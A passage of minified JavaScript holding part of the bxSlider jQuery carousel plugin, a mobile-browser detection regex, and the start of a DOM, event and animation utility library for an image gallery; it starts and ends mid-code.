overflow:"hidden",position:"relative"});a.viewport.parent().css({maxWidth:H()});a.settings.pager||a.viewport.parent().css({margin:"0 auto 0px"});a.children.css({"float":"horizontal"==a.settings.mode?"left":"none",listStyle:"none",position:"relative"});a.children.css("width",y());"horizontal"==a.settings.mode&&0<a.settings.slideMargin&&a.children.css("marginRight",a.settings.slideMargin);"vertical"==a.settings.mode&&0<a.settings.slideMargin&&a.children.css("marginBottom",a.settings.slideMargin);"fade"==
a.settings.mode&&(a.children.css({position:"absolute",zIndex:0,display:"none"}),a.children.eq(a.settings.startSlide).css({zIndex:a.settings.slideZIndex,display:"block"}));a.controls.el=e('<div class="bx-controls" />');a.settings.captions&&I();a.active.last=a.settings.startSlide==h()-1;a.settings.video&&c.fitVids();var b=a.children.eq(a.settings.startSlide);"all"==a.settings.preloadImages&&(b=a.children);a.settings.ticker?a.settings.pager=!1:(a.settings.pager&&(a.settings.pagerCustom?a.pagerEl=e(a.settings.pagerCustom):
(a.pagerEl=e('<div class="bx-pager" />'),a.settings.pagerSelector?e(a.settings.pagerSelector).html(a.pagerEl):a.controls.el.addClass("bx-has-pager").append(a.pagerEl),z()),a.pagerEl.on("click","a",J)),a.settings.controls&&(a.controls.next=e('<a class="bx-next" href="">'+a.settings.nextText+"</a>"),a.controls.prev=e('<a class="bx-prev" href="">'+a.settings.prevText+"</a>"),a.controls.next.bind("click",K),a.controls.prev.bind("click",L),a.settings.nextSelector&&e(a.settings.nextSelector).append(a.controls.next),
a.settings.prevSelector&&e(a.settings.prevSelector).append(a.controls.prev),a.settings.nextSelector||a.settings.prevSelector||(a.controls.directionEl=e('<div class="bx-controls-direction" />'),a.controls.directionEl.append(a.controls.prev).append(a.controls.next),a.controls.el.addClass("bx-has-controls-direction").append(a.controls.directionEl))),a.settings.auto&&a.settings.autoControls&&(a.controls.start=e('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+a.settings.startText+"</a></div>"),
a.controls.stop=e('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+a.settings.stopText+"</a></div>"),a.controls.autoEl=e('<div class="bx-controls-auto" />'),a.controls.autoEl.on("click",".bx-start",M),a.controls.autoEl.on("click",".bx-stop",N),a.settings.autoControlsCombine?a.controls.autoEl.append(a.controls.start):a.controls.autoEl.append(a.controls.start).append(a.controls.stop),a.settings.autoControlsSelector?e(a.settings.autoControlsSelector).html(a.controls.autoEl):a.controls.el.addClass("bx-has-controls-auto").append(a.controls.autoEl),
r(a.settings.autoStart?"stop":"start")),(a.settings.controls||a.settings.autoControls||a.settings.pager)&&a.viewport.after(a.controls.el));O(b,P)},O=function(a,d){var b=a.find("img, iframe").length;if(0==b)d();else{var c=0;a.find("img, iframe").each(function(){e(this).one("load",function(){++c==b&&d()}).each(function(){this.complete&&e(this).load()})})}},P=function(){if(a.settings.infiniteLoop&&"fade"!=a.settings.mode&&!a.settings.ticker){var b="vertical"==a.settings.mode?a.settings.minSlides:a.settings.maxSlides,
d=a.children.slice(0,b).clone().addClass("bx-clone"),b=a.children.slice(-b).clone().addClass("bx-clone");c.append(d).prepend(b)}a.loader.remove();A();"vertical"==a.settings.mode&&(a.settings.adaptiveHeight=!0);a.viewport.height(n());c.redrawSlider();a.settings.onSliderLoad(a.active.index);a.initialized=!0;a.settings.responsive&&e(window).bind("resize",B);a.settings.auto&&a.settings.autoStart&&(1<h()||a.settings.autoSlideForOnePage)&&Q();a.settings.ticker&&R();a.settings.pager&&t(a.settings.startSlide);
a.settings.controls&&C();a.settings.touchEnabled&&!a.settings.ticker&&(a.touch={start:{x:0,y:0},end:{x:0,y:0}},a.viewport.bind("touchstart",S))},n=function(){var b=0,d=e();if("vertical"==a.settings.mode||a.settings.adaptiveHeight)if(a.carousel){var c=1==a.settings.moveSlides?a.active.index:a.active.index*m(),d=a.children.eq(c);for(i=1;i<=a.settings.maxSlides-1;i++)d=c+i>=a.children.length?d.add(a.children.eq(i-1)):d.add(a.children.eq(c+i))}else d=a.children.eq(a.active.index);else d=a.children;"vertical"==
a.settings.mode?(d.each(function(a){b+=e(this).outerHeight()}),0<a.settings.slideMargin&&(b+=a.settings.slideMargin*(a.settings.minSlides-1))):b=Math.max.apply(Math,d.map(function(){return e(this).outerHeight(!1)}).get());"border-box"==a.viewport.css("box-sizing")?b+=parseFloat(a.viewport.css("padding-top"))+parseFloat(a.viewport.css("padding-bottom"))+parseFloat(a.viewport.css("border-top-width"))+parseFloat(a.viewport.css("border-bottom-width")):"padding-box"==a.viewport.css("box-sizing")&&(b+=
parseFloat(a.viewport.css("padding-top"))+parseFloat(a.viewport.css("padding-bottom")));return b},H=function(){var b="100%";0<a.settings.slideWidth&&(b="horizontal"==a.settings.mode?a.settings.maxSlides*a.settings.slideWidth+(a.settings.maxSlides-1)*a.settings.slideMargin:a.settings.slideWidth);return b},y=function(){var b=a.settings.slideWidth,d=a.viewport.width();0==a.settings.slideWidth||a.settings.slideWidth>d&&!a.carousel||"vertical"==a.settings.mode?b=d:1<a.settings.maxSlides&&"horizontal"==
a.settings.mode&&!(d>a.maxThreshold)&&d<a.minThreshold&&(b=(d-a.settings.slideMargin*(a.settings.minSlides-1))/a.settings.minSlides);return b},l=function(){var b=1;"horizontal"==a.settings.mode&&0<a.settings.slideWidth?a.viewport.width()<a.minThreshold?b=a.settings.minSlides:a.viewport.width()>a.maxThreshold?b=a.settings.maxSlides:(b=a.children.first().width()+a.settings.slideMargin,b=Math.floor((a.viewport.width()+a.settings.slideMargin)/b)):"vertical"==a.settings.mode&&(b=a.settings.minSlides);
return b},h=function(){var b=0;if(0<a.settings.moveSlides)if(a.settings.infiniteLoop)b=Math.ceil(a.children.length/m());else for(var d=0,c=0;d<a.children.length;)++b,d=c+l(),c+=a.settings.moveSlides<=l()?a.settings.moveSlides:l();else b=Math.ceil(a.children.length/l());return b},m=function(){return 0<a.settings.moveSlides&&a.settings.moveSlides<=l()?a.settings.moveSlides:l()},A=function(){if(a.children.length>a.settings.maxSlides&&a.active.last&&!a.settings.infiniteLoop)if("horizontal"==a.settings.mode){var b=
a.children.last(),c=b.position();k(-(c.left-(a.viewport.width()-b.outerWidth())),"reset",0)}else"vertical"==a.settings.mode&&(c=a.children.eq(a.children.length-a.settings.minSlides).position(),k(-c.top,"reset",0));else c=a.children.eq(a.active.index*m()).position(),a.active.index==h()-1&&(a.active.last=!0),void 0!=c&&("horizontal"==a.settings.mode?k(-c.left,"reset",0):"vertical"==a.settings.mode&&k(-c.top,"reset",0))},k=function(b,d,e,f){if(a.usingCSS)b="vertical"==a.settings.mode?"translate3d(0, "+
b+"px, 0)":"translate3d("+b+"px, 0, 0)",c.css("-"+a.cssPrefix+"-transition-duration",e/1E3+"s"),"slide"==d?(c.css(a.animProp,b),c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");u()})):"reset"==d?c.css(a.animProp,b):"ticker"==d&&(c.css("-"+a.cssPrefix+"-transition-timing-function","linear"),c.css(a.animProp,b),c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");
k(f.resetValue,"reset",0);p()}));else{var g={};g[a.animProp]=b;"slide"==d?c.animate(g,e,a.settings.easing,function(){u()}):"reset"==d?c.css(a.animProp,b):"ticker"==d&&c.animate(g,speed,"linear",function(){k(f.resetValue,"reset",0);p()})}},z=function(){for(var b="",c=h(),g=0;g<c;g++){var f;a.settings.buildPager&&e.isFunction(a.settings.buildPager)?(f=a.settings.buildPager(g),a.pagerEl.addClass("bx-custom-pager")):(f=g+1,a.pagerEl.addClass("bx-default-pager"));b+='<div class="bx-pager-item"><a href="" data-slide-index="'+
g+'" class="bx-pager-link">'+f+"</a></div>"}a.pagerEl.html(b)},I=function(){a.children.each(function(a){a=e(this).find("img:first").attr("title");void 0!=a&&(""+a).length&&e(this).append('<div class="bx-caption"><span>'+a+"</span></div>")})},K=function(b){a.settings.auto&&c.stopAuto();c.goToNextSlide();b.preventDefault()},L=function(b){a.settings.auto&&c.stopAuto();c.goToPrevSlide();b.preventDefault()},M=function(a){c.startAuto();a.preventDefault()},N=function(a){c.stopAuto();a.preventDefault()},
J=function(b){a.settings.auto&&c.stopAuto();var d=e(b.currentTarget);void 0!==d.attr("data-slide-index")&&(d=parseInt(d.attr("data-slide-index")),d!=a.active.index&&c.goToSlide(d),b.preventDefault())},t=function(b){var c=a.children.length;"short"==a.settings.pagerType?(1<a.settings.maxSlides&&(c=Math.ceil(a.children.length/a.settings.maxSlides)),a.pagerEl.html(b+1+a.settings.pagerShortSeparator+c)):(a.pagerEl.find("a").removeClass("active"),a.pagerEl.each(function(a,c){e(c).find("a").eq(b).addClass("active")}))},
u=function(){if(a.settings.infiniteLoop){var b="";0==a.active.index?b=a.children.eq(0).position():a.active.index==h()-1&&a.carousel?b=a.children.eq((h()-1)*m()).position():a.active.index==a.children.length-1&&(b=a.children.eq(a.children.length-1).position());b&&("horizontal"==a.settings.mode?k(-b.left,"reset",0):"vertical"==a.settings.mode&&k(-b.top,"reset",0))}a.working=!1;a.settings.onSlideAfter(a.children.eq(a.active.index),a.oldIndex,a.active.index)},r=function(b){a.settings.autoControlsCombine?
a.controls.autoEl.html(a.controls[b]):(a.controls.autoEl.find("a").removeClass("active"),a.controls.autoEl.find("a:not(.bx-"+b+")").addClass("active"))},C=function(){1==h()?(a.controls.prev.addClass("disabled"),a.controls.next.addClass("disabled")):!a.settings.infiniteLoop&&a.settings.hideControlOnEnd&&(0==a.active.index?(a.controls.prev.addClass("disabled"),a.controls.next.removeClass("disabled")):a.active.index==h()-1?(a.controls.next.addClass("disabled"),a.controls.prev.removeClass("disabled")):
(a.controls.prev.removeClass("disabled"),a.controls.next.removeClass("disabled")))},Q=function(){0<a.settings.autoDelay?setTimeout(c.startAuto,a.settings.autoDelay):c.startAuto();a.settings.autoHover&&c.hover(function(){a.interval&&(c.stopAuto(!0),a.autoPaused=!0)},function(){a.autoPaused&&(c.startAuto(!0),a.autoPaused=null)})},R=function(){var b=0;"next"==a.settings.autoDirection?c.append(a.children.clone().addClass("bx-clone")):(c.prepend(a.children.clone().addClass("bx-clone")),b=a.children.first().position(),
b="horizontal"==a.settings.mode?-b.left:-b.top);k(b,"reset",0);a.settings.pager=!1;a.settings.controls=!1;a.settings.autoControls=!1;a.settings.tickerHover&&!a.usingCSS&&a.viewport.hover(function(){c.stop()},function(){var b=0;a.children.each(function(c){b+="horizontal"==a.settings.mode?e(this).outerWidth(!0):e(this).outerHeight(!0)});var g=a.settings.speed/b*(b-Math.abs(parseInt(c.css("horizontal"==a.settings.mode?"left":"top"))));p(g)});p()},p=function(b){speed=b?b:a.settings.speed;b={left:0,top:0};
var d={left:0,top:0};"next"==a.settings.autoDirection?b=c.find(".bx-clone").first().position():d=a.children.first().position();k("horizontal"==a.settings.mode?-b.left:-b.top,"ticker",speed,{resetValue:"horizontal"==a.settings.mode?-d.left:-d.top})},S=function(b){a.working?b.preventDefault():(a.touch.originalPos=c.position(),b=b.originalEvent,a.touch.start.x=b.changedTouches[0].pageX,a.touch.start.y=b.changedTouches[0].pageY,a.viewport.bind("touchmove",D),a.viewport.bind("touchend",E))},D=function(b){var c=
b.originalEvent,e=Math.abs(c.changedTouches[0].pageX-a.touch.start.x),f=Math.abs(c.changedTouches[0].pageY-a.touch.start.y);3*e>f&&a.settings.preventDefaultSwipeX?b.preventDefault():3*f>e&&a.settings.preventDefaultSwipeY&&b.preventDefault();"fade"!=a.settings.mode&&a.settings.oneToOneTouch&&("horizontal"==a.settings.mode?(b=c.changedTouches[0].pageX-a.touch.start.x,b=a.touch.originalPos.left+b):(b=c.changedTouches[0].pageY-a.touch.start.y,b=a.touch.originalPos.top+b),k(b,"reset",0))},E=function(b){a.viewport.unbind("touchmove",
D);b=b.originalEvent;a.touch.end.x=b.changedTouches[0].pageX;a.touch.end.y=b.changedTouches[0].pageY;if("fade"==a.settings.mode){var d=Math.abs(a.touch.start.x-a.touch.end.x);d>=a.settings.swipeThreshold&&(a.touch.start.x>a.touch.end.x?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto())}else"horizontal"==a.settings.mode?(d=a.touch.end.x-a.touch.start.x,b=a.touch.originalPos.left):(d=a.touch.end.y-a.touch.start.y,b=a.touch.originalPos.top),!a.settings.infiniteLoop&&(0==a.active.index&&0<d||a.active.last&&
0>d)?k(b,"reset",200):Math.abs(d)>=a.settings.swipeThreshold?(0>d?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto()):k(b,"reset",200);a.viewport.unbind("touchend",E)},B=function(b){if(a.initialized){b=e(window).width();var d=e(window).height();if(v!=b||w!=d)v=b,w=d,c.redrawSlider(),a.settings.onSliderResize.call(c,a.active.index)}};c.goToSlide=function(b,d){if(!a.working&&a.active.index!=b){a.working=!0;a.oldIndex=a.active.index;0>b?a.active.index=h()-1:b>=h()?a.active.index=0:a.active.index=b;a.settings.onSlideBefore(a.children.eq(a.active.index),
a.oldIndex,a.active.index);if("next"==d)a.settings.onSlideNext(a.children.eq(a.active.index),a.oldIndex,a.active.index);else if("prev"==d)a.settings.onSlidePrev(a.children.eq(a.active.index),a.oldIndex,a.active.index);a.active.last=a.active.index>=h()-1;a.settings.pager&&t(a.active.index);a.settings.controls&&C();if("fade"==a.settings.mode)a.settings.adaptiveHeight&&a.viewport.height()!=n()&&a.viewport.animate({height:n()},a.settings.adaptiveHeightSpeed),a.children.filter(":visible").fadeOut(a.settings.speed).css({zIndex:0}),
a.children.eq(a.active.index).css("zIndex",a.settings.slideZIndex+1).fadeIn(a.settings.speed,function(){e(this).css("zIndex",a.settings.slideZIndex);u()});else{a.settings.adaptiveHeight&&a.viewport.height()!=n()&&a.viewport.animate({height:n()},a.settings.adaptiveHeightSpeed);var g=0,f={left:0,top:0};if(!a.settings.infiniteLoop&&a.carousel&&a.active.last)if("horizontal"==a.settings.mode)var l=a.children.eq(a.children.length-1),f=l.position(),g=a.viewport.width()-l.outerWidth();else f=a.children.eq(a.children.length-
a.settings.minSlides).position();else a.carousel&&a.active.last&&"prev"==d?(f=1==a.settings.moveSlides?a.settings.maxSlides-m():(h()-1)*m()-(a.children.length-a.settings.maxSlides),l=c.children(".bx-clone").eq(f),f=l.position()):"next"==d&&0==a.active.index?(f=c.find("> .bx-clone").eq(a.settings.maxSlides).position(),a.active.last=!1):0<=b&&(f=b*m(),f=a.children.eq(f).position());"undefined"!==typeof f&&k("horizontal"==a.settings.mode?-(f.left-g):-f.top,"slide",a.settings.speed)}}};c.goToNextSlide=
function(){if(a.settings.infiniteLoop||!a.active.last){var b=parseInt(a.active.index)+1;c.goToSlide(b,"next")}};c.goToPrevSlide=function(){if(a.settings.infiniteLoop||0!=a.active.index){var b=parseInt(a.active.index)-1;c.goToSlide(b,"prev")}};c.startAuto=function(b){a.interval||(a.interval=setInterval(function(){"next"==a.settings.autoDirection?c.goToNextSlide():c.goToPrevSlide()},a.settings.pause),a.settings.autoControls&&1!=b&&r("stop"))};c.stopAuto=function(b){a.interval&&(clearInterval(a.interval),
a.interval=null,a.settings.autoControls&&1!=b&&r("start"))};c.getCurrentSlide=function(){return a.active.index};c.getCurrentSlideElement=function(){return a.children.eq(a.active.index)};c.getSlideCount=function(){return a.children.length};c.redrawSlider=function(){a.children.add(c.find(".bx-clone")).width(y());a.viewport.css("height",n());a.settings.ticker||A();a.active.last&&(a.active.index=h()-1);a.active.index>=h()&&(a.active.last=!0);a.settings.pager&&!a.settings.pagerCustom&&(z(),t(a.active.index))};
c.destroySlider=function(){a.initialized&&(a.initialized=!1,e(".bx-clone",this).remove(),a.children.each(function(){void 0!=e(this).data("origStyle")?e(this).attr("style",e(this).data("origStyle")):e(this).removeAttr("style")}),void 0!=e(this).data("origStyle")?this.attr("style",e(this).data("origStyle")):e(this).removeAttr("style"),e(this).unwrap().unwrap(),a.controls.el&&a.controls.el.remove(),a.controls.next&&a.controls.next.remove(),a.controls.prev&&a.controls.prev.remove(),a.pagerEl&&a.settings.controls&&
a.pagerEl.remove(),e(".bx-caption",this).remove(),a.controls.autoEl&&a.controls.autoEl.remove(),clearInterval(a.interval),a.settings.responsive&&e(window).unbind("resize",B))};c.reloadSlider=function(a){void 0!=a&&(q=a);c.destroySlider();x()};x();return this}})(jQuery);
(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,
4))})(navigator.userAgent||navigator.vendor||window.opera);
(function(e){Function.prototype.bind||(Function.prototype.bind=function(d){var a=[].slice,b=a.call(arguments,1),c=this,g=function(){},f=function(){return c.apply(this instanceof g?this:d||{},b.concat(a.call(arguments)))};g.prototype=c.prototype;f.prototype=new g;return f});"undefined"===typeof e.Code&&(e.Code={});e.Code.Util={registerNamespace:function(){var d=arguments,a,b,c,g,f,l;b=0;for(f=d.length;b<f;b++)for(g=d[b],g=g.split("."),a=g[0],"undefined"===typeof e[a]&&(e[a]={}),a=e[a],c=1,l=g.length;c<
l;++c)a[g[c]]=a[g[c]]||{},a=a[g[c]]},coalesce:function(){var d,a;d=0;for(a=arguments.length;d<a;d++)if(!this.isNothing(arguments[d]))return arguments[d];return null},extend:function(d,a,b){var c;this.isNothing(b)&&(b=!0);if(d&&a&&this.isObject(a))for(c in a)this.objectHasProperty(a,c)&&(b?d[c]=a[c]:"undefined"===typeof d[c]&&(d[c]=a[c]))},clone:function(d){var a={};this.extend(a,d);return a},isObject:function(d){return d instanceof Object},isFunction:function(d){return"[object Function]"==={}.toString.call(d)},
isArray:function(d){return d instanceof Array},isLikeArray:function(d){return"number"===typeof d.length},isNumber:function(d){return"number"===typeof d},isString:function(d){return"string"===typeof d},isNothing:function(d){return"undefined"===typeof d||null===d?!0:!1},swapArrayElements:function(d,a,b){var c=d[a];d[a]=d[b];d[b]=c},trim:function(d){return d.replace(/^\s\s*/,"").replace(/\s\s*$/,"")},toCamelCase:function(d){return d.replace(/(\-[a-z])/g,function(a){return a.toUpperCase().replace("-",
"")})},toDashedCase:function(d){return d.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})},arrayIndexOf:function(d,a,b){var c,g,f,e;f=-1;c=0;for(g=a.length;c<g;c++)if(e=a[c],!this.isNothing(b)){if(this.objectHasProperty(e,b)&&e[b]===d){f=c;break}}else if(e===d){f=c;break}return f},objectHasProperty:function(d,a){return d.hasOwnProperty?d.hasOwnProperty(a):"undefined"!==typeof d[a]}}})(window);
(function(e,d){d.Browser={ua:null,version:null,safari:null,webkit:null,opera:null,msie:null,chrome:null,mozilla:null,android:null,blackberry:null,iPad:null,iPhone:null,iPod:null,iOS:null,is3dSupported:null,isCSSTransformSupported:null,isTouchSupported:null,isGestureSupported:null,_detect:function(){this.ua=e.navigator.userAgent;this.version=this.ua.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[];this.safari=/Safari/gi.test(e.navigator.appVersion);this.webkit=/webkit/i.test(this.ua);this.opera=/opera/i.test(this.ua);
this.msie=/msie/i.test(this.ua)&&!this.opera;this.chrome=/Chrome/i.test(this.ua);this.firefox=/Firefox/i.test(this.ua);this.fennec=/Fennec/i.test(this.ua);this.mozilla=/mozilla/i.test(this.ua)&&!/(compatible|webkit)/.test(this.ua);this.android=/android/i.test(this.ua);this.blackberry=/blackberry/i.test(this.ua);this.iOS=/iphone|ipod|ipad/gi.test(e.navigator.platform);this.iPad=/ipad/gi.test(e.navigator.platform);this.iPhone=/iphone/gi.test(e.navigator.platform);this.iPod=/ipod/gi.test(e.navigator.platform);
var a=document.createElement("div");this.is3dSupported=!d.isNothing(a.style.WebkitPerspective);this.isCSSTransformSupported=!d.isNothing(a.style.WebkitTransform)||!d.isNothing(a.style.MozTransform)||!d.isNothing(a.style.transformProperty);this.isTouchSupported=this.isEventSupported("touchstart");this.isGestureSupported=this.isEventSupported("gesturestart")},_eventTagNames:{select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"},isEventSupported:function(a){var b=
document.createElement(this._eventTagNames[a]||"div"),c;a="on"+a;c=d.objectHasProperty(b,a);c||(b.setAttribute(a,"return;"),c="function"===typeof b[a]);return c},isLandscape:function(){return d.DOM.windowWidth()>d.DOM.windowHeight()}};d.Browser._detect()})(window,window.Code.Util);
(function(e,d,a){a.extend(a,{Events:{add:function(a,c,g){d(a).bind(c,g)},remove:function(a,c,g){d(a).unbind(c,g)},fire:function(a,c){var b,f=Array.prototype.slice.call(arguments).splice(2);b="string"===typeof c?{type:c}:c;d(a).trigger(d.Event(b.type,b),f)},getMousePosition:function(a){return{x:a.pageX,y:a.pageY}},getTouchEvent:function(a){return a.originalEvent},getWheelDelta:function(b){var c=0;a.isNothing(b.wheelDelta)?a.isNothing(b.detail)||(c=-b.detail/3):c=b.wheelDelta/120;return c},domReady:function(a){d(document).ready(a)}}})})(window,
window.jQuery,window.Code.Util);
(function(e,d,a){a.extend(a,{DOM:{setData:function(b,c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setData(b[f],c,g)}else a.DOM._setData(b,c,g)},_setData:function(b,c,g){a.DOM.setAttribute(b,"data-"+c,g)},getData:function(b,c,g){return a.DOM.getAttribute(b,"data-"+c,g)},removeData:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeData(b[g],c)}else a.DOM._removeData(b,c)},_removeData:function(b,c){a.DOM.removeAttribute(b,"data-"+c)},isChildOf:function(a,
c){if(c===a)return!1;for(;a&&a!==c;)a=a.parentNode;return a===c},find:function(b,c){a.isNothing(c)&&(c=e.document);var g=d(b,c),f=[],l,k;l=0;for(k=g.length;l<k;l++)f.push(g[l]);return f},createElement:function(a,c,g){a=d("<"+a+"></"+a+">");a.attr(c);a.append(g);return a[0]},appendChild:function(a,c){d(c).append(a)},insertBefore:function(a,c,g){d(a).insertBefore(c)},appendText:function(a,c){d(c).text(a)},appendToBody:function(a){d("body").append(a)},removeChild:function(a,c){d(a).empty().remove()},
removeChildren:function(a){d(a).empty()},hasAttribute:function(b,c){return!a.isNothing(d(b).attr(c))},getAttribute:function(b,c,g){b=d(b).attr(c);a.isNothing(b)&&!a.isNothing(g)&&(b=g);return b},setAttribute:function(b,c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setAttribute(b[f],c,g)}else a.DOM._setAttribute(b,c,g)},_setAttribute:function(a,c,g){d(a).attr(c,g)},removeAttribute:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeAttribute(b[g],
c)}else a.DOM._removeAttribute(b,c)},_removeAttribute:function(a,c){d(a).removeAttr(c)},addClass:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._addClass(b[g],c)}else a.DOM._addClass(b,c)},_addClass:function(a,c){d(a).addClass(c)},removeClass:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeClass(b[g],c)}else a.DOM._removeClass(b,c)},_removeClass:function(a,c){d(a).removeClass(c)},hasClass:function(a,c){d(a).hasClass(c)},setStyle:function(b,
c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setStyle(b[f],c,g)}else a.DOM._setStyle(b,c,g)},_setStyle:function(b,c,g){var f;if(a.isObject(c))for(f in c)a.objectHasProperty(c,f)&&("width"===f?a.DOM.width(b,c[f]):"height"===f?a.DOM.height(b,c[f]):d(b).css(f,c[f]));else d(b).css(c,g)},getStyle:function(a,c){return d(a).css(c)},hide:function(b){if(a.isLikeArray(b)){var c,g;c=0;for(g=b.length;c<g;c++)a.DOM._hide(b[c])}else a.DOM._hide(b)},_hide:function(a){d(a).hide()},show:function(b){if(a.isLikeArray(b)){var c,
g;c=0;for(g=b.length;c<g;c++)a.DOM._show(b[c])}else a.DOM._show(b)},_show:function(a){d(a).show()},width:function(b,c){a.isNothing(c)||d(b).width(c);return d(b).width()},outerWidth:function(a){return d(a).outerWidth()},height:function(b,c){a.isNothing(c)||d(b).height(c);return d(b).height()},outerHeight:function(a){return d(a).outerHeight()},documentWidth:function(){return d(document.documentElement).width()},documentHeight:function(){return d(document.documentElement).height()},documentOuterWidth:function(){return a.DOM.width(document.documentElement)},
documentOuterHeight:function(){return a.DOM.outerHeight(document.documentElement)},bodyWidth:function(){return d(document.body).width()},bodyHeight:function(){return d(document.body).height()},bodyOuterWidth:function(){return a.DOM.outerWidth(document.body)},bodyOuterHeight:function(){return a.DOM.outerHeight(document.body)},windowWidth:function(){return e.innerWidth?e.innerWidth:d(e).width()},windowHeight:function(){return e.innerHeight?e.innerHeight:d(e).height()},windowScrollLeft:function(){return e.pageXOffset?
e.pageXOffset:d(e).scrollLeft()},windowScrollTop:function(){return e.pageYOffset?e.pageYOffset:d(e).scrollTop()}}})})(window,window.jQuery,window.Code.Util);
(function(e,d){d.extend(d,{Animation:{_applyTransitionDelay:50,_transitionEndLabel:void 0!==e.document.documentElement.style.webkitTransition?"webkitTransitionEnd":"transitionend",_transitionEndHandler:null,_transitionPrefix:void 0!==e.document.documentElement.style.webkitTransition?"webkitTransition":void 0!==e.document.documentElement.style.MozTransition?"MozTransition":"transition",_transformLabel:void 0!==e.document.documentElement.style.webkitTransform?"webkitTransform":void 0!==e.document.documentElement.style.MozTransition?
"MozTransform":"transform",_getTransitionEndHandler:function(){d.isNothing(this._transitionEndHandler)&&(this._transitionEndHandler=this._onTransitionEnd.bind(this));return this._transitionEndHandler},stop:function(a){if(d.Browser.isCSSTransformSupported){var b={};d.Events.remove(a,this._transitionEndLabel,this._getTransitionEndHandler());d.isNothing(a.callbackLabel)&&delete a.callbackLabel;b[this._transitionPrefix+"Property"]="";b[this._transitionPrefix+"Duration"]="";b[this._transitionPrefix+"TimingFunction"]=
"";b[this._transitionPrefix+"Delay"]="";b[this._transformLabel]="";d.DOM.setStyle(a,b)}else d.isNothing(e.jQuery)||e.jQuery(a).stop(!0,!0)},fadeIn:function(a,b,c,g,f){f=d.coalesce(f,1);0>=f&&(f=1);if(0>=b&&(d.DOM.setStyle(a,"opacity",f),!d.isNothing(c))){c(a);return}1<=d.DOM.getStyle(a,"opacity")&&d.DOM.setStyle(a,"opacity",0);d.Browser.isCSSTransformSupported?this._applyTransition(a,"opacity",f,b,c,g):d.isNothing(e.jQuery)||e.jQuery(a).fadeTo(b,f,c)},fadeTo:function(a,b,c,g,f){this.fadeIn(a,c,g,
